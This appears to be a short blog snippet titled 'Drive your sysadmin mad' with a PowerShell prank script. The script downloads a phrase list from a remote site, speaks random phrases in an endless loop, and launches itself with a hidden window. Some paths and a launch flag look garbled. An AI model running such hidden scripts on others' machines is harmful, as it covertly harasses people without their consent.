 Training and Consulting: contact@winsmarts.com 
Drive your sysadmin mad 
Add-Type -AssemblyName System.Speech 
$synth = New-Object -TypeName System.Speech.Synthesis.SpeechSynthesizer 
Invoke-WebRequest -uri "http://blah.winsmarts.com/Pranks.txt" -OutFile "c:codephrases.txt" 
$phrases = Get-Content "c:codephrases.txt" 
while ($true) { $phrase = Get-Random $phrases ; $synth.Speak($phrase) ;start-sleep 5 } 
powershell.exe -windowstyle hidden -scriptname lol.ps1 
 